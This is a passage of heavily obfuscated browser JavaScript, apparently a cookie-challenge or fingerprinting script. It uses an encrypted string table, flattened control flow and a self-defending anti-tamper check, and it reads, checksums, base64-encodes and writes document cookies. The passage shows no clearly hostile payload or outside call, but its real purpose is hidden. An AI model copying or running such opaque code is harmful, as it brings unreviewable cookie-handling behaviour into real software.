_0x262bc7=0x0,_0x2670e7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x262bc7<_0x2670e7;_0x262bc7++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2670e7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x18658f(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x554697(_0x053a)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x053a['\x6f\x6e\x63\x65']=!![];}_0x1bcb6f=_0x053a['\x72\x63\x34'](_0x1bcb6f,_0x12ad89);_0x053a['\x64\x61\x74\x61'][_0x16144d]=_0x1bcb6f;}else{_0x1bcb6f=_0x5ab13d;}return _0x1bcb6f;};(function(){var _0x29fd03=function(){var _0x16144d=!![];return function(_0x12ad89,_0x1bcb6f){var _0x5ed052=_0x16144d?function(){if(_0x1bcb6f){var _0x2f87c1=_0x1bcb6f['\x61\x70\x70\x6c\x79'](_0x12ad89,arguments);_0x1bcb6f=null;return _0x2f87c1;}}:function(){};_0x16144d=![];return _0x5ed052;};}();var _0x40959d={'\x66\x74\x50':function _0x9bbec4(_0x4979ae,_0x43d99c){return _0x4979ae(_0x43d99c);},'\x75\x4f\x50':function _0x3d372a(_0x2bf598,_0x4aab9c){return _0x2bf598%_0x4aab9c;},'\x52\x46\x70':function _0x262709(_0x421d09,_0x33fb9e){return _0x421d09<_0x33fb9e;},'\x4b\x48\x43':function _0x792e52(_0x5c5011){return _0x5c5011();},'\x4c\x6f\x57':function _0x40b2e3(_0x5ab497,_0x1abde3){return _0x5ab497+_0x1abde3;},'\x6d\x70\x6e':function _0x582649(_0x324ce8,_0x19654b){return _0x324ce8/_0x19654b;},'\x4d\x69\x4d':function _0x154833(_0x5c26c5,_0x180016){return _0x5c26c5===_0x180016;},'\x53\x45\x76':function _0x3bb8e3(_0x1b817f,_0x23513d){return _0x1b817f(_0x23513d);},'\x59\x66\x42':function _0x10b497(_0x9af415,_0x5d426a){return _0x9af415>_0x5d426a;},'\x50\x73\x56':function _0x407b30(_0x19f800,_0x30b8ad){return _0x19f800==_0x30b8ad;},'\x76\x52\x49':function _0x1461a9(_0x3700b4,_0x429320){return _0x3700b4(_0x429320);},'\x56\x62\x69':function _0x24c2c9(_0xea9e2a,_0x1f4b72){return _0xea9e2a==_0x1f4b72;},'\x75\x44\x47':function _0x586f7a(_0x43e572,_0x375ccf){return _0x43e572==_0x375ccf;},'\x56\x58\x62':function _0x27ac75(_0x47850b,_0x4b009e){return _0x47850b!==_0x4b009e;},'\x50\x56\x59':function _0x33466b(_0x3baf73,_0x40fff6){return _0x3baf73==_0x40fff6;},'\x68\x4d\x69':function _0x2132ad(_0x1dd16d,_0x32effa){return _0x1dd16d%_0x32effa;},'\x53\x54\x65':function _0x1d4bd1(_0x945cc1,_0x1e345e){return _0x945cc1|_0x1e345e;},'\x68\x50\x73':function _0x47158b(_0x43934e,_0x304400){return _0x43934e/_0x304400;},'\x67\x59\x4b':function _0x14e52f(_0x565bc7,_0x3bc023){return _0x565bc7!==_0x3bc023;},'\x4a\x73\x5a':function _0x374429(_0x67a145,_0x55b743){return _0x67a145+_0x55b743;},'\x41\x74\x50':function _0xc99788(_0xeea255,_0x124e37){return _0xeea255+_0x124e37;},'\x71\x4e\x49':function _0x4ebdb1(_0x5008c1,_0xe0fa5b){return _0x5008c1+_0xe0fa5b;},'\x78\x71\x4b':function _0x1a14a2(_0xd020bb,_0x96f5c0){return _0xd020bb(_0x96f5c0);}};var _0x5012ed=this[_0x053a('0x0', '\x6c\x6f\x47\x28')];var _0x352cac=_0x5012ed[_0x053a('0x1', '\x41\x77\x32\x66')];var _0x1f05ad='';var _0x5b238c='';if(_0x40959d[_0x053a('0x2', '\x41\x77\x32\x66')](typeof _0x5012ed[_0x053a('0x3', '\x26\x6b\x67\x65')],_0x053a('0x4', '\x65\x4f\x56\x35'))){_0x1f05ad=_0x5012ed[_0x053a('0x5', '\x61\x4d\x26\x78')];_0x5b238c=_0x1f05ad[_0x053a('0x6', '\x47\x47\x6f\x25')];}var _0x3d45b6=_0x5012ed[_0x053a('0x7', '\x64\x59\x51\x55')];var _0x42a281=_0x5012ed[_0x053a('0x8', '\x38\x6b\x51\x52')];var _0x276c7a=new _0x5012ed[_0x053a('0x9', '\x52\x76\x29\x52')]()[_0x053a('0xa', '\x21\x7a\x34\x76')]();var _0x2d6d32='';function _0x55dc9e(_0x21182e){var _0x46cbde={'\x4d\x7a\x75':function _0x312eb2(_0x55866c,_0x280310){return _0x55866c<_0x280310;},'\x69\x79\x59':function _0x41c46c(_0xc28e12,_0x5c1b5c){return _0xc28e12==_0x5c1b5c;},'\x45\x6b\x71':function _0xeef81b(_0xb2b093,_0x29db8e){return _0xb2b093<<_0x29db8e;},'\x6d\x64\x4b':function _0x4e3019(_0x473ff9,_0x3bd71c){return _0x473ff9&_0x3bd71c;},'\x4e\x74\x4e':function _0x48d5c4(_0x6ae28a,_0x370212){return _0x6ae28a==_0x370212;},'\x51\x41\x69':function _0x54a20d(_0x5fcd9a,_0x5c2aa7){return _0x5fcd9a>>_0x5c2aa7;},'\x66\x6e\x48':function _0x3b1ff7(_0x3edfd8,_0x1521b2){return _0x3edfd8|_0x1521b2;},'\x79\x50\x77':function _0x7021fa(_0x4ff27e,_0xe9c97b){return _0x4ff27e<<_0xe9c97b;},'\x63\x46\x6e':function _0x570691(_0x461eb3,_0xf037c){return _0x461eb3>>_0xf037c;},'\x4b\x4f\x71':function _0x371d4c(_0x1fe078,_0x3dc798){return _0x1fe078&_0x3dc798;},'\x78\x46\x53':function _0x1ac1d5(_0x283bc6,_0x486849){return _0x283bc6>>_0x486849;},'\x57\x62\x6e':function _0x186b00(_0x7a3cf7,_0xe061b0){return _0x7a3cf7&_0xe061b0;},'\x75\x61\x73':function _0x5d6565(_0x10b839,_0x1b7a0b){return _0x10b839>>_0x1b7a0b;},'\x74\x54\x70':function _0x3e019a(_0xc1a332,_0x3cdf81){return _0xc1a332&_0x3cdf81;},'\x71\x48\x47':function _0x5afc9e(_0x42a55a,_0x27750d){return _0x42a55a&_0x27750d;}};var _0x2b480c=_0x053a('0xb', '\x41\x46\x40\x5a')[_0x053a('0xc', '\x67\x64\x6a\x55')]('\x7c'),_0x1b1b0d=0x0;while(!![]){switch(_0x2b480c[_0x1b1b0d++]){case'\x30':var _0x31cc3a,_0x31d03d,_0x24aeb0;continue;case'\x31':return _0x45386d;continue;case'\x32':_0x1cb919=0x0;continue;case'\x33':_0x30d4b5=_0x21182e[_0x053a('0xd', '\x30\x5a\x25\x39')];continue;case'\x34':_0x45386d='';continue;case'\x35':while(_0x46cbde[_0x053a('0xe', '\x61\x4d\x26\x78')](_0x1cb919,_0x30d4b5)){_0x31cc3a=_0x21182e[_0x053a('0xf', '\x66\x25\x57\x5d')](_0x1cb919++)&0xff;if(_0x46cbde[_0x053a('0x10', '\x61\x4d\x26\x78')](_0x1cb919,_0x30d4b5)){_0x45386d+=_0x1ae881[_0x053a('0x11', '\x32\x56\x39\x26')](_0x31cc3a>>0x2);_0x45386d+=_0x1ae881[_0x053a('0x12', '\x57\x51\x36\x70')](_0x46cbde[_0x053a('0x13', '\x4e\x6b\x58\x54')](_0x46cbde[_0x053a('0x14', '\x47\x47\x6f\x25')](_0x31cc3a,0x3),0x4));_0x45386d+='\x3d\x3d';break;}_0x31d03d=_0x21182e[_0x053a('0x15', '\x79\x77\x6f\x42')](_0x1cb919++);if(_0x46cbde[_0x053a('0x16', '\x55\x56\x46\x29')](_0x1cb919,_0x30d4b5)){_0x45386d+=_0x1ae881[_0x053a('0x17', '\x4e\x6b\x58\x54')](_0x46cbde[_0x053a('0x18', '\x39\x56\x25\x23')](_0x31cc3a,0x2));_0x45386d+=_0x1ae881[_0x053a('0x19', '\x72\x66\x57\x29')](_0x46cbde[_0x053a('0x1a', '\x30\x5a\x25\x39')](_0x46cbde[_0x053a('0x1b', '\x57\x33\x47\x6c')](_0x46cbde[_0x053a('0x1c', '\x52\x4f\x39\x47')](_0x31cc3a,0x3),0x4),_0x46cbde[_0x053a('0x1d', '\x41\x77\x32\x66')](_0x46cbde[_0x053a('0x1e', '\x6f\x49\x23\x24')](_0x31d03d,0xf0),0x4)));_0x45386d+=_0x1ae881[_0x053a('0x1f', '\x41\x77\x32\x66')](_0x46cbde[_0x053a('0x20', '\x64\x30\x37\x5e')](_0x46cbde[_0x053a('0x21', '\x26\x6b\x67\x65')](_0x31d03d,0xf),0x2));_0x45386d+='\x3d';break;}_0x24aeb0=_0x21182e[_0x053a('0x22', '\x47\x5b\x79\x4e')](_0x1cb919++);_0x45386d+=_0x1ae881[_0x053a('0x11', '\x32\x56\x39\x26')](_0x46cbde[_0x053a('0x23', '\x65\x4f\x56\x35')](_0x31cc3a,0x2));_0x45386d+=_0x1ae881[_0x053a('0x24', '\x72\x4d\x68\x26')](_0x46cbde[_0x053a('0x25', '\x61\x4d\x26\x78')](_0x46cbde[_0x053a('0x26', '\x48\x6c\x61\x54')](_0x46cbde[_0x053a('0x27', '\x75\x4e\x77\x4e')](_0x31cc3a,0x3),0x4),_0x46cbde[_0x053a('0x28', '\x5b\x46\x5d\x4c')](_0x46cbde[_0x053a('0x29', '\x41\x77\x32\x66')](_0x31d03d,0xf0),0x4)));_0x45386d+=_0x1ae881[_0x053a('0x2a', '\x6c\x6f\x47\x28')](_0x46cbde[_0x053a('0x2b', '\x57\x33\x47\x6c')](_0x46cbde[_0x053a('0x2c', '\x64\x59\x51\x55')](_0x31d03d,0xf)<<0x2,_0x46cbde[_0x053a('0x2d', '\x26\x6b\x67\x65')](_0x24aeb0,0xc0)>>0x6));_0x45386d+=_0x1ae881[_0x053a('0x2e', '\x65\x4f\x56\x35')](_0x46cbde[_0x053a('0x2f', '\x48\x6c\x61\x54')](_0x24aeb0,0x3f));}continue;case'\x36':var _0x45386d,_0x1cb919,_0x30d4b5;continue;case'\x37':var _0x1ae881=_0x053a('0x30', '\x6c\x6f\x47\x28');continue;}break;}}function _0x2e2e31(_0x596e31){var _0x3eb89a=_0x29fd03(this,function(){var _0x16144d=function(){return'\x64\x65\x76';},_0x12ad89=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4f1024=function(){var _0x4b493b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4b493b['\x74\x65\x73\x74'](_0x16144d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x175912=function(){var _0x15dbdf=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x15dbdf['\x74\x65\x73\x74'](_0x12ad89['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x52af6d=function(_0x44e994){var _0x8f43dc=~-0x1>>0x1+0xff%0x0;if(_0x44e994['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x8f43dc)){_0x1a4ef2(_0x44e994);}};var _0x1a4ef2=function(_0xa6de28){var _0x4d189b=~-0x4>>0x1+0xff%0x0;if(_0xa6de28['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4d189b){_0x52af6d(_0xa6de28);}};if(!_0x4f1024()){if(!_0x175912()){_0x52af6d('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x52af6d('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x52af6d('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3eb89a();var _0x229dc5={'\x5a\x68\x73':function _0x19c2ea(_0x2ad44d,_0x2ce6a1){return _0x40959d[_0x053a('0x31', '\x5b\x46\x5d\x4c')](_0x2ad44d,_0x2ce6a1);}};return function(_0x4de7b8){_0x2d6d32+=_0x4de7b8;return _0x229dc5[_0x053a('0x32', '\x6e\x54\x37\x51')](_0x596e31,_0x4de7b8);};}function _0x5fed97(){var _0x493f22={'\x75\x75\x6e':function _0x15e0e7(_0x207acb,_0x317b8b){return _0x207acb<_0x317b8b;},'\x6d\x57\x47':function _0x12eb95(_0x19832c,_0x4df640){return _0x19832c+_0x4df640;}};var _0x28107f=_0x053a('0x33', '\x47\x47\x6f\x25')[_0x053a('0x34', '\x68\x55\x79\x4d')]('\x7c'),_0x2ed1d5=0x0;while(!![]){switch(_0x28107f[_0x2ed1d5++]){case'\x30':_0x3c2786();continue;case'\x31':var _0x11ac09=new _0x5012ed[_0x053a('0x35', '\x26\x6b\x67\x65')]();continue;case'\x32':var _0x3859de=_0x352cac[_0x053a('0x36', '\x4c\x45\x37\x63')][_0x053a('0x37', '\x72\x4d\x68\x26')]('\x3b');continue;case'\x33':for(var _0x5e20c5=0x0;_0x493f22[_0x053a('0x38', '\x47\x47\x6f\x25')](_0x5e20c5,_0x3859de[_0x053a('0x39', '\x52\x76\x29\x52')]);_0x5e20c5++){var _0x191175=_0x3859de[_0x5e20c5][_0x053a('0x3a', '\x64\x30\x37\x5e')](0x0,_0x3859de[_0x5e20c5][_0x053a('0x3b', '\x39\x56\x25\x23')]('\x3d'));var _0x452daa=_0x3859de[_0x5e20c5][_0x053a('0x3c', '\x67\x64\x6a\x55')](_0x493f22[_0x053a('0x3d', '\x26\x6b\x67\x65')](_0x3859de[_0x5e20c5][_0x053a('0x3e', '\x6f\x49\x23\x24')]('\x3d'),0x1),_0x3859de[_0x5e20c5][_0x053a('0x3f', '\x30\x61\x4e\x36')]);if(_0x375880[_0x053a('0x40', '\x65\x4f\x56\x35')](_0x191175)){_0x11ac09[_0x11ac09[_0x053a('0x41', '\x57\x33\x47\x6c')]]=_0x452daa;}}continue;case'\x34':return _0x11ac09;continue;case'\x35':var _0x375880=new _0x5012ed[_0x053a('0x42', '\x30\x5a\x25\x39')](_0x053a('0x43', '\x6f\x6d\x4c\x24'));continue;}break;}}function _0x12b5e1(_0x3ae334){var _0x301440={'\x47\x45\x62':function _0x386aa7(_0x15c672,_0x48bc69,_0x2a0d4b,_0x4a72d6){return _0x15c672(_0x48bc69,_0x2a0d4b,_0x4a72d6);},'\x58\x51\x52':function _0x181980(_0x5ea62d){return _0x5ea62d();},'\x47\x79\x6e':function _0xe2e79f(_0x2e2c4c,_0x1da070){return _0x2e2c4c%_0x1da070;},'\x4e\x47\x46':function _0x3c6238(_0x1727aa,_0x228db9){return _0x1727aa|_0x228db9;},'\x54\x48\x53':function _0x5413e5(_0x44d50d,_0x2d302c){return _0x44d50d/_0x2d302c;},'\x75\x6b\x75':function _0x4a56f1(_0x580173,_0x20056f){return _0x580173<_0x20056f;},'\x75\x75\x46':function _0x2d0ea3(_0x5a8c9c,_0x17d4f6){return _0x5a8c9c+_0x17d4f6;},'\x78\x48\x50':function _0x2c4849(_0x36c250,_0x369940){return _0x36c250(_0x369940);},'\x6d\x6e\x6d':function _0x31af03(_0x53cc04,_0x2451a5){return _0x53cc04+_0x2451a5;},'\x41\x65\x72':function _0x491ffc(_0x488029,_0x24792f){return _0x488029-_0x24792f;},'\x45\x63\x4a':function _0x1b493d(_0x510bd7,_0x1a4f12){return _0x510bd7<_0x1a4f12;},'\x6a\x73\x52':function _0x9cd492(_0x5518d0,_0x5a7d2b){return _0x5518d0+_0x5a7d2b;},'\x56\x67\x4c':function _0x5b3401(_0x4c4872){return _0x4c4872();}};var _0x4a0426=_0x053a('0x44', '\x30\x61\x4e\x36')[_0x053a('0x45', '\x38\x6b\x51\x52')]('\x7c'),_0x257cdc=0x0;while(!![]){switch(_0x4a0426[_0x257cdc++]){case'\x30':_0x301440[_0x053a('0x46', '\x55\x56\x46\x29')](_0x36bda1,_0x053a('0x47', '\x55\x56\x46\x29'),_0x29fb92,0x14);continue;case'\x31':var _0x8942c4=[];continue;case'\x32':var _0x22a34e=_0x23971f[_0x053a('0x48', '\x57\x51\x36\x70')](function(_0x2ca08d){return _0x40959d[_0x053a('0x49', '\x34\x6e\x5b\x4b')](_0x23971f[_0x2ca08d],_0x2bc111)?_0x4ccb99[_0x2ca08d]:'';})[_0x053a('0x4a', '\x21\x7a\x34\x76')]('');continue;case'\x33':_0x301440[_0x053a('0x4b', '\x66\x25\x57\x5d')](_0x3c2786);continue;case'\x34':var _0x405166={'\x6b\x47\x50':function _0x1fb8b8(_0x16e2af,_0x4a868c){return _0x16e2af%_0x4a868c;},'\x72\x47\x72':function _0x159195(_0x32c9e3,_0x3e991b){return _0x32c9e3==_0x3e991b;},'\x64\x62\x70':function _0x556a82(_0x41e119,_0x5743bf){return _0x301440[_0x053a('0x4c', '\x6e\x76\x53\x52')](_0x41e119,_0x5743bf);},'\x77\x4d\x5a':function _0xfeed68(_0x39f8bd,_0xc11523){return _0x301440[_0x053a('0x4d', '\x35\x48\x5b\x74')](_0x39f8bd,_0xc11523);},'\x42\x61\x48':function _0xe890ce(_0x4bf9d2,_0x33d729){return _0x301440[_0x053a('0x4e', '\x61\x29\x65\x65')](_0x4bf9d2,_0x33d729);}};continue;case'\x35':var _0x2bd88b=_0x8942c4[_0x053a('0x4f', '\x26\x6b\x67\x65')](function(_0x6cc41f){return _0x405166[_0x053a('0x50', '\x5d\x6a\x41\x42')](_0x405166[_0x053a('0x51', '\x48\x6c\x61\x54')](_0x6cc41f,_0x2bc111),_0x472e64)?_0x5a74ea[_0x6cc41f/_0x2bc111]:_0x22a34e[_0x405166[_0x053a('0x52', '\x39\x56\x25\x23')](_0x405166[_0x053a('0x53', '\x4e\x6b\x58\x54')](_0x6cc41f,_0x2bc111),_0x472e64)];})[_0x053a('0x4a', '\x21\x7a\x34\x76')]('');continue;case'\x36':for(var _0xa9939e=0x0;_0x301440[_0x053a('0x54', '\x26\x6b\x67\x65')](_0xa9939e,_0x3284b1[_0x053a('0x55', '\x48\x6c\x61\x54')]);_0xa9939e++){_0x83a1e2[_0xa9939e]=_0x10db48(_0x301440[_0x053a('0x56', '\x64\x30\x37\x5e')](_0x3ae334,_0x3284b1[_0xa9939e]));}continue;case'\x37':var _0x3284b1=_0x301440[_0x053a('0x57', '\x79\x77\x6f\x42')](_0x5fed97);continue;case'\x38':_0x29fb92=_0x301440[_0x053a('0x58', '\x68\x55\x79\x4d')](btoa,_0x301440[_0x053a('0x59', '\x5a\x5d\x6b\x7a')](_0x053a(_0x301440[_0x053a('0x5a', '\x61\x4d\x26\x78')](_0x53a0[_0x053a('0x5b', '\x45\x69\x77\x59')],0x1),_0x57894f[_0x053a('0x5c', '\x39\x56\x45\x70')](0x0,0x5))+_0x053a('0x5d', '\x30\x5a\x25\x39'),_0x1449a6)+_0x053a('0x5e', '\x75\x4e\x77\x4e')+_0x1e2e76);continue;case'\x39':var _0x83a1e2=new _0x5012ed[_0x053a('0x5f', '\x41\x77\x32\x66')](_0x3284b1[_0x053a('0x60', '\x5d\x6a\x41\x42')]);continue;case'\x31\x30':for(var _0x5ba130=0x0;_0x301440[_0x053a('0x61', '\x45\x69\x77\x59')](_0x5ba130,_0x301440[_0x053a('0x62', '\x79\x77\x6f\x42')](_0x5a74ea[_0x053a('0x63', '\x5a\x5d\x6b\x7a')],_0x22a34e[_0x053a('0x64', '\x4e\x6b\x58\x54')]));_0x5ba130++){_0x8942c4[_0x053a('0x65', '\x5d\x6a\x41\x42')](_0x5ba130);}continue;case'\x31\x31':var _0x1e2e76='';continue;case'\x31\x32':var _0x23971f=[];continue;case'\x31\x33':var _0x472e64=0x0;continue;case'\x31\x34':var _0x4ccb99=_0x053a('0x66', '\x6f\x6d\x4c\x24');continue;case'\x31\x35':for(var _0xa9939e=0x0;_0x301440[_0x053a('0x67', '\x55\x56\x46\x29')](_0xa9939e,_0x57894f[_0x053a('0x39', '\x52\x76\x29\x52')]);_0xa9939e++){_0x1e2e76+=(_0x57894f[_0x053a('0x68', '\x30\x5a\x25\x39')](_0xa9939e)+_0x1449a6[_0x053a('0x69', '\x75\x4e\x77\x4e')](_0x301440[_0x053a('0x6a', '\x57\x51\x36\x70')](_0xa9939e,_0x1449a6[_0x053a('0x6b', '\x55\x56\x46\x29')])))[_0x053a('0x6c', '\x72\x4d\x68\x26')](0x10);}continue;case'\x31\x36':for(var _0x4de886=0x0;_0x4de886<_0x4ccb99[_0x053a('0x6d', '\x4d\x47\x72\x30')];_0x4de886++){_0x23971f[_0x053a('0x6e', '\x41\x77\x32\x66')](_0x4de886);}continue;case'\x31\x37':_0x53a0[_0x053a('0x6f', '\x21\x7a\x34\x76')](_0x301440[_0x053a('0x70', '\x79\x77\x6f\x42')](btoa,_0x3ae334));continue;case'\x31\x38':var _0x8e409a='\xcd\x9b\x1d\x33\x77\x94\x65\x2c';var _0xecd3f4=0x2;var _0xd9bd42=0x0;var _0x67b76b=[];for(var _0x68ffd5=0x0;_0x68ffd5<_0x8e409a['\x6c\x65\x6e\x67\x74\x68'];_0x68ffd5++){_0x67b76b['\x70\x75\x73\x68'](_0x68ffd5);}var _0x8a6fa7=_0x67b76b.map(function(_0xb0957c){return (_0x67b76b[_0xb0957c]%_0xecd3f4)?'':_0x8e409a[_0xb0957c];})['\x6a\x6f\x69\x6e']('');var _0x917e9d=_0x67b76b.map(function(_0xa01b14){return (_0x67b76b[_0xa01b14]%_0xecd3f4)?_0x8e409a[_0xa01b14]:'';})['\x6a\x6f\x69\x6e']('');var _0x5711a4=[];for(var _0x8fc38c=0x0;_0x8fc38c<_0x8a6fa7['\x6c\x65\x6e\x67\x74\x68']+_0x917e9d['\x6c\x65\x6e\x67\x74\x68'];_0x8fc38c++){_0x5711a4['\x70\x75\x73\x68'](_0x8fc38c);}var _0x6a3861=_0x5711a4.map(function(_0x30798a){return _0x30798a%_0xecd3f4==_0xd9bd42?_0x8a6fa7[_0x30798a/_0xecd3f4]:_0x917e9d[_0x30798a/_0xecd3f4|_0xd9bd42];})['\x6a\x6f\x69\x6e']('');var _0x5a1702='\xac\x47\x74\x21\xa5\x0c\xb7\x45';var _0x346c04='';var _0xf01856='';for (var _0x2becd9=0x0;_0x2becd9<0x2;_0x2becd9++){_0x346c04+=_0x5a1702[_0x2becd9];}for (var _0xa35245=0x2;_0xa35245<_0x5a1702['\x6c\x65\x6e\x67\x74\x68'];_0xa35245++){_0xf01856+=_0x5a1702[_0xa35245];}var _0x89cf5b='\x92\x0c\xdb\x26\xbe\xbe\xba\xed';var _0x7e1901=0x4;while(--_0x7e1901){_0x89cf5b=_0x89cf5b['\x73\x75\x62\x73\x74\x72'](0x1)+_0x89cf5b[0x0];}var _0xfac830=_0x89cf5b;var _0xe1f3a6=_0x89cf5b['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0xe1f3a6){_0xfac830=_0xfac830['\x73\x75\x62\x73\x74\x72'](0x1)+_0xfac830[0x0];}var _0x57894f=_0x053a('0x72', _0x346c04+_0xf01856);continue;case'\x31\x39':_0x53a0[_0x053a('0x73', '\x68\x55\x79\x4d')]();continue;case'\x32\x30':var _0x1449a6=_0x83a1e2[_0x053a('0x74', '\x67\x64\x6a\x55')]();continue;case'\x32\x31':var _0x29fb92;continue;case'\x32\x32':_0x301440[_0x053a('0x75', '\x38\x6b\x51\x52')](_0x3c2786);continue;case'\x32\x33':var _0x2bc111=0x2;continue;case'\x32\x34':var _0x5a74ea=_0x23971f[_0x053a('0x76', '\x32\x56\x39\x26')](function(_0x3e81fd){return _0x405166[_0x053a('0x77', '\x64\x53\x4a\x5d')](_0x23971f[_0x3e81fd],_0x2bc111)?'':_0x4ccb99[_0x3e81fd];})[_0x053a('0x78', '\x26\x6b\x67\x65')]('');continue;}break;}}function _0x10db48(_0x444a30){var _0x5b0f26=0x0;for(var _0x503022=0x0;_0x40959d[_0x053a('0x79', '\x75\x4e\x77\x4e')](_0x503022,_0x444a30[_0x053a('0x7a', '\x21\x7a\x34\x76')]);_0x503022++){_0x5b0f26+=_0x444a30[_0x053a('0x7b', '\x68\x55\x79\x4d')](_0x503022);}_0x40959d[_0x053a('0x7c', '\x58\x29\x6f\x55')](_0x3c2786);return _0x5b0f26;}function _0x36bda1(_0x2fc3fd,_0x55b59e,_0x43b3bc){var _0x3e0a33={'\x72\x46\x64':function _0x129e4b(_0x5f505f,_0x4c69b4){return _0x5f505f+_0x4c69b4;},'\x4d\x7a\x75':function _0x2cbe72(_0x950644,_0x372852){return _0x950644+_0x372852;},'\x63\x4a\x72':function _0x5382d4(_0x4e42ad,_0x5aed15){return _0x4e42ad<_0x5aed15;},'\x64\x6f\x64':function _0x3d7b40(_0x4daa06,_0x215f8b){return _0x4daa06+_0x215f8b;},'\x6f\x6d\x4f':function _0x47092e(_0x1c0b4a,_0x550578){return _0x1c0b4a%_0x550578;},'\x4a\x4b\x4d':function _0x399a69(_0x353d8e,_0x3448c4){return _0x353d8e%_0x3448c4;},'\x5a\x6d\x4a':function _0x5693e6(_0x4dbab0,_0x9bf512){return _0x4dbab0/_0x9bf512;},'\x6b\x48\x56':function _0x2c606d(_0x266852,_0x309fa1){return _0x266852|_0x309fa1;}};var _0x3e31d1=_0x053a('0x7d', '\x25\x29\x41\x4c')[_0x053a('0x7e', '\x65\x4f\x56\x35')]('\x7c'),_0x3a0c85=0x0;while(!![]){switch(_0x3e31d1[_0x3a0c85++]){case'\x30':if(_0x43b3bc){var _0x26f131=new _0x5012ed[_0x053a('0x7f', '\x30\x5a\x25\x39')]();_0x26f131[_0x053a('0x80', '\x5a\x5d\x6b\x7a')](_0x3e0a33[_0x053a('0x81', '\x66\x25\x57\x5d')](_0x26f131[_0x053a('0x82', '\x52\x76\x29\x52')](),_0x43b3bc*0x3e8));var _0x5067a1=_0x3e0a33[_0x053a('0x83', '\x47\x47\x6f\x25')](_0x053a('0x84', '\x41\x77\x32\x66'),_0x26f131[_0x053a('0x85', '\x67\x64\x6a\x55')]());}continue;case'\x31':for(var _0xd2a2c5=0x0;_0x3e0a33[_0x053a('0x86', '\x52\x76\x29\x52')](_0xd2a2c5,_0x120050[_0x053a('0x87', '\x57\x51\x36\x70')]);_0xd2a2c5++){_0x4e1ce8[_0x053a('0x88', '\x6c\x6f\x47\x28')](_0xd2a2c5);}continue;case'\x32':var _0x17c0f3=[];continue;case'\x33':var _0x4e1ce8=[];continue;case'\x34':var _0x4c97fe=0x2;continue;case'\x35':var _0x192ae7=_0x17c0f3[_0x053a('0x89', '\x72\x4d\x68\x26')](function(_0x2f889b){return _0x3076dc[_0x053a('0x8a', '\x38\x6b\x51\x52')](_0x2f889b,_0x4c97fe)==_0x4756da?_0x31a38d[_0x3076dc[_0x053a('0x8b', '\x72\x4d\x68\x26')](_0x2f889b,_0x4c97fe)]:_0x9f45c2[_0x3076dc[_0x053a('0x8c', '\x6f\x49\x23\x24')](_0x2f889b/_0x4c97fe,_0x4756da)];})[_0x053a('0x8d', '\x4e\x6b\x58\x54')]('');continue;case'\x36':_0x352cac[_0x053a('0x8e', '\x61\x4d\x26\x78')]=_0x3e0a33[_0x053a('0x8f', '\x39\x56\x45\x70')](_0x3e0a33[_0x053a('0x90', '\x35\x48\x5b\x74')](_0x3e0a33[_0x053a('0x91', '\x45\x69\x77\x59')](_0x2fc3fd+'\x3d',_0x55b59e),_0x5067a1),_0x053a('0x92', '\x6f\x6d\x4c\x24'));continue;case'\x37':var _0x5067a1='';continue;case'\x38':var _0x120050=_0x053a('0x93', '\x47\x47\x6f\x25');continue;case'\x39':var _0x4756da=0x0;continue;case'\x31\x30':var _0x9f45c2=_0x4e1ce8[_0x053a('0x94', '\x55\x56\x46\x29')](function(_0x30daa4){return _0x3076dc[_0x053a('0x95', '\x41\x46\x40\x5a')](_0x4e1ce8[_0x30daa4],_0x4c97fe)?_0x120050[_0x30daa4]:'';})[_0x053a('0x96', '\x57\x51\x36\x70')]('');continue;case'\x31\x31':var _0x31a38d=_0x4e1ce8[_0x053a('0x97', '\x6e\x54\x37\x51')](function(_0x384dab){return _0x3076dc[_0x053a('0x98', '\x21\x7a\x34\x76')](_0x4e1ce8[_0x384dab],_0x4c97fe)?'':_0x120050[_0x384dab];})[_0x053a('0x99', '\x41\x46\x40\x5a')]('');continue;case'\x31\x32':for(var _0x2b3b72=0x0;_0x2b3b72<_0x31a38d[_0x053a('0x9a', '\x28\x5b\x72\x64')]+_0x9f45c2[_0x053a('0x9b', '\x61\x4d\x26\x78')];_0x2b3b72++){_0x17c0f3[_0x053a('0x9c', '\x32\x56\x39\x26')](_0x2b3b72);}continue;case'\x31\x33':var _0x3076dc={'\x54\x63\x58':function _0x59a26c(_0x2bd5c0,_0x57016c){return _0x3e0a33[_0x053a('0x9d', '\x57\x33\x47\x6c')](_0x2bd5c0,_0x57016c);},'\x56\x51\x44':function _0x46633e(_0x5a0e4e,_0x9d8445){return _0x3e0a33[_0x053a('0x9e', '\x5d\x6a\x41\x42')](_0x5a0e4e,_0x9d8445);},'\x4a\x49\x56':function _0x5b1146(_0x311769,_0x4a4bc9){return _0x3e0a33[_0x053a('0x9f', '\x6c\x6f\x47\x28')](_0x311769,_0x4a4bc9);},'\x4f\x72\x70':function _0x17fa56(_0xa31de0,_0x217c6d){return _0x3e0a33[_0x053a('0xa0', '\x6c\x6f\x47\x28')](_0xa31de0,_0x217c6d);},'\x4d\x6c\x6b':function _0x5d14b0(_0x332086,_0x2d7394){return _0x3e0a33[_0x053a('0xa1', '\x64\x30\x37\x5e')](_0x332086,_0x2d7394);}};continue;}break;}}function _0x453416(){var _0x21ea75={'\x76\x63\x79':function _0x518940(_0x503884,_0xdfc503){return 